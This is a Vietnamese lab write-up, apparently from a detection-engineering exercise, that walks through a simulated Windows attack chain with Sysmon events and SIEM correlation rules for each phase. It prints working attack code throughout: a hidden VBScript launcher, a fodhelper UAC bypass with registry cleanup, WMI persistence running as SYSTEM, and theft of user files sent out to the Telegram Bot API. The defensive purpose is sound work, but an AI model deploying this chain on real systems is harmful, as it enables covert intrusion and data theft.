
Figure 2: Modal hiển thị file RAR và password sau khi click Download.

Phase 2 — Execution (T1059.005): VBScript Proxy
MITRE Technique | T1059.005 — Command and Scripting Interpreter: Visual Basic
MITRE Tactic | TA0002 — Execution
Sysmon Event ID | EID 1 — ProcessCreate (wscript.exe, powershell.exe)
Log Source | Microsoft-Windows-Sysmon/Operational
ECS Field chính | process.name, process.command_line, process.parent.name
Mức độ nguy hiểm | Medium — risk_score: 47

setup.bat tạo file r.vbs trong %TEMP% sử dụng WScript.Shell.Run() với windowStyle=0 (ẩn hoàn toàn cửa sổ) và tham số False (không chờ). Mục đích: thực thi powershell.exe hoàn toàn ẩn, không flash cửa sổ, không để lại dấu hiệu trực quan cho người dùng.

:: setup.bat — Tao VBScript proxy
echo Set o=CreateObject("WScript.Shell") > "%TEMP%\r.vbs"
echo o.Run "powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass" ^
& " -File ""%S%payload.ps1""",0,False >> "%TEMP%\r.vbs"

:: Signal rule S1 bat duoc su kien nay:
:: process.name=wscript.exe, command_line=*powershell*, *Hidden*, *Bypass*

Figure 3: Sysmon EventID 1 ghi nhận wscript.exe spawn powershell.exe


Figure 4: Alert S1 — VBScript Proxy xuất hiện trong Kibana SIEM]

Phase 3 — Privilege Escalation (T1548.002): UAC Bypass via Fodhelper
MITRE Technique | T1548.002 — Bypass User Account Control: Fodhelper.exe
MITRE Tactic | TA0004 — Privilege Escalation
Sysmon Event ID | EID 13 (Registry write), EID 1 (fodhelper spawn), EID 1 (shell spawn)
Log Source | Microsoft-Windows-Sysmon/Operational
ECS Field chính | registry.path, process.name, process.parent.name
Mức độ nguy hiểm | High — risk_score: 73

fodhelper.exe là binary Microsoft-signed với thuộc tính autoElevate=true trong manifest. Windows tự nâng quyền khi fodhelper chạy mà không hiện UAC dialog. Kỹ thuật: ghi đè HKCU registry key ms-settings trỏ đến VBScript proxy, trigger fodhelper, sau 3 giây xóa registry để cản trở forensic.

:: setup.bat — UAC Bypass sequence

:: [3] Xoa registry cu
reg delete "HKCU\Software\Classes\ms-settings" /f >nul 2>&1

:: [4] Ghi registry — wscript proxy
reg add "HKCU\Software\Classes\ms-settings\Shell\Open\command"
/ve /t REG_SZ /d "wscript.exe \"%TEMP%\r.vbs\"" /f >nul 2>&1
reg add "HKCU\Software\Classes\ms-settings\Shell\Open\command"
/v "DelegateExecute" /t REG_SZ /d "" /f >nul 2>&1

:: [5] Trigger fodhelper — autoElevate=true, khong hien UAC dialog
start /b fodhelper.exe

:: [6] Cho fodhelper doc registry (3 giay)
timeout /t 3 /nobreak >nul

:: [7] Don sach — xoa registry va VBS proxy
reg delete "HKCU\Software\Classes\ms-settings" /f >nul 2>&1
del /F /Q "%VBS%" >nul 2>&1

:: Correlation Rule C1 bat sequence nay:
:: EID 13 (ms-settings write) -> EID 1 (fodhelper) -> EID 1 (wscript/powershell)
:: maxspan=30s

Điểm then chốt của detection: sequence registry write ms-settings → fodhelper spawn → shell interpreter. ms-settings là invariant của technique này — không thể bypass mà không ghi vào key này nếu vẫn dùng fodhelper. Sau 3 giây cleanup, cửa sổ phát hiện bằng forensics là cực hẹp, nhưng Sysmon đã ghi nhận EventID 13 ngay tại thời điểm registry write.

Figure 4: Sysmon EventID 13 ghi nhận registry write vào ms-settings (trước khi cleanup


Figure 5: Sysmon EventID 1 ghi nhận fodhelper.exe spawn


Figure 6: Alert C1 — UAC Bypass via Fodhelper xuất hiện trong Kibana SIEM với severity=High

Phase 4 — Persistence (T1546.003): WMI Event Subscription
MITRE Technique | T1546.003 — Event Triggered Execution: WMI Event Subscription
MITRE Tactic | TA0003 — Persistence
Sysmon Event ID | EID 19 (WmiEventFilter), EID 20 (WmiEventConsumer), EID 21 (WmiEventConsumerToFilter)
Log Source | Microsoft-Windows-Sysmon/Operational
ECS Field chính | winlog.event_id, winlog.event_data.Consumer, winlog.event_data.Operation
Mức độ nguy hiểm | Critical — risk_score: 99

payload.ps1 (chạy với quyền Admin nhờ fodhelper) ghi svhw.ps1 vào C:\Windows\Temp\, rồi cài 3 WMI objects trong namespace root\subscription. Sau khi __FilterToConsumerBinding được tạo, persistence hoàn chỉnh — payload tự động chạy mỗi khi notepad.exe được mở, dưới quyền SYSTEM.

# payload.ps1 — Cai dat WMI Event Subscription

# 1. Ghi payload script vao disk (Admin -> C:\Windows\Temp\)
Set-Content -Path 'C:\Windows\Temp\svhw.ps1' -Value $svhwContent -Encoding UTF8

# 2. Cai WMI Filter — dieu kien trigger
$filter = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments @{
Name = 'NotepadFilter'
EventNameSpace = 'root\cimv2'
QueryLanguage = 'WQL'
Query = "SELECT * FROM __InstanceCreationEvent WITHIN 5"
+ " WHERE TargetInstance ISA 'Win32_Process'"
+ " AND TargetInstance.Name = 'notepad.exe'"
}

# 3. Cai WMI Consumer — payload duoc thuc thi
$consumer = Set-WmiInstance -Namespace root\subscription -Class CommandLineEventConsumer -Arguments @{
Name = 'SystemDumpConsumer'
CommandLineTemplate = 'powershell.exe -ep bypass -w hidden -noni -f "C:\Windows\Temp\svhw.ps1"'
RunInteractively = $false
}

# 4. Binding — ket noi Filter voi Consumer — PERSISTENCE LIVE
Set-WmiInstance -Namespace root\subscription -Class __FilterToConsumerBinding -Arguments @{
Filter = $filter; Consumer = $consumer
} | Out-Null

# Correlation Rule C2 bat sequence: EID 19 -> 20 -> 21 (maxspan=30s)
# EventID 21 xac nhan: payload se tu dong chay moi khi notepad.exe mo

Sau khi EventID 21 (FilterToConsumerBinding) được ghi nhận, WMI persistence hoàn chỉnh. WMI Consumer chạy dưới NT AUTHORITY\SYSTEM, không có file thực thi riêng, không có registry Run key — antivirus truyền thống không phát hiện được. Subscription tồn tại qua reboot.

Figure 7: Sysmon EventID 19, 20, 21 được ghi nhận liên tiếp trong Event Viewer — WMI subscription installed


Figure 8: Alert C2 — WMI Persistence Full Install Chain xuất hiện trong Kibana SIEM với severity=Critical]

Phase 5 — Discovery & Collection (T1082 + T1016 + T1005)
MITRE Technique | T1082 — System Information Discovery; T1016 — Network Config Discovery; T1005 — Data from Local System
MITRE Tactic | TA0007 — Discovery; TA0009 — Collection
Sysmon Event ID | EID 1 (arp.exe spawn), EID 11 (FileCreate trong wdmp\)
Log Source | Microsoft-Windows-Sysmon/Operational
ECS Field chính | process.name, process.parent.name, file.path, user.name
Mức độ nguy hiểm | High — risk_score: 73

svhw.ps1 chạy trong Session 0 dưới SYSTEM khi notepad.exe được mở. Phase này thực hiện hai nhóm hành động: (1) Discovery — thu thập thông tin hệ thống và mạng, (2) Collection — copy file từ Desktop, Documents, Downloads của tất cả user vào staging directory C:\Windows\Temp\wdmp\.

# svhw.ps1 — Discovery (chay duoi SYSTEM qua WMI Consumer)

# T1082/T1016: System & Network Discovery
$os = Get-WmiObject Win32_OperatingSystem
$ip = (Get-NetIPAddress -AddressFamily IPv4 | Where-Object {
$_.InterfaceAlias -notlike '*Loopback*'} | Select-Object -First 3).IPAddress -join ', '
$arp = (arp -a) -join "`n" # Sinh EID 1 — arp.exe spawned by PowerShell/SYSTEM
$info = "HOST: $env:COMPUTERNAME`nOS: $($os.Caption)`nIP: $ip"
$info | Out-File "$wd\info.txt"

# T1005: Data from Local System — Copy-Item (KHONG sinh EID 1)
$folders = @('C:\Users\*\Desktop','C:\Users\*\Documents','C:\Users\*\Downloads')
$extensions = @('*.txt','*.csv','*.docx','*.xlsx','*.pdf','*.sql','*.json')
foreach ($folder in $folders) {
$files = Get-ChildItem $folder -Include $extensions -Recurse -ErrorAction SilentlyContinue
foreach ($file in $files) {
Copy-Item $file.FullName $wd # Sinh EID 11 cho moi file copy
}
}

# Diem quan trong: Copy-Item la PS cmdlet noi bo, KHONG tao child process
# => EID 1 khong ghi nhan T1005. Chi EID 11 (FileCreate) ghi nhan file duoc copy.
# => Detection C3 bắt EID 1 (arp.exe) hoac EID 11 fallback (file staging)

Figure 9: Sysmon EventID 1 ghi nhận arp.exe được spawn bởi powershell.exe với user=SYSTEM


Figure 10: Sysmon EventID 11 ghi nhận nhiều file được tạo trong C:\Windows\Temp\wdmp\

Figure 11: Alert C3 — WMI Consumer Activated + Discovery xuất hiện trong Kibana SIEM

Phase 6 — Exfiltration (T1560.001 + T1041)
MITRE Technique | T1560.001 — Archive via Utility; T1041 — Exfiltration Over C2 Channel
MITRE Tactic | TA0009 — Collection (Archive); TA0010 — Exfiltration
Sysmon Event ID | EID 11 (FileCreate — wdmp.zip), EID 3 (NetworkConnect — Telegram API)
Log Source | Microsoft-Windows-Sysmon/Operational
ECS Field chính | file.extension, file.path, destination.ip, destination.port, user.name
Mức độ nguy hiểm | Critical — risk_score: 99

svhw.ps1 nén toàn bộ staging directory thành wdmp.zip (EventID 11), sau đó sử dụng curl.exe để upload file lên Telegram Bot API và Invoke-RestMethod để gửi tin nhắn embed. Traffic đến api.telegram.org:443 là HTTPS hợp lệ, không thể phân biệt với Telegram thông thường nếu không có SSL inspection.

# svhw.ps1 — Exfiltration qua Telegram Bot API

# T1560.001: Archive — sinh EID 11 (wdmp.zip)
Compress-Archive -Path "$wd\*" -DestinationPath $zp -Force

# T1041: Upload file ZIP bang curl.exe — sinh EID 3
# curl.exe: binary co san tren Windows 10+ (C:\Windows\System32\curl.exe)
$curlCmd = "curl.exe -s -F chat_id=$chatId"
+ " -F document=@`"$zp`""
+ " -F caption=`"Exfil: $($zipInfo.Name) ($([math]::Round($zipInfo.Length/1MB,2)) MB)`""
+ " https://api.telegram.org/bot$botToken/sendDocument"
Invoke-Expression $curlCmd

# Gui thong bao summary qua Invoke-RestMethod — sinh EID 3
$body = @{chat_id=$chatId; text=$summary} | ConvertTo-Json -Compress
Invoke-RestMethod -Uri "https://api.telegram.org/bot$botToken/sendMessage"
-Method Post -Body $body -ContentType "application/json"

# Correlation Rule C4 bat sequence:
# EID 11 (non-zip staging) -> EID 11 (zip) -> EID 3 (outbound HTTPS)
# maxspan=2m, process.name=powershell.exe, user.name=SYSTEM
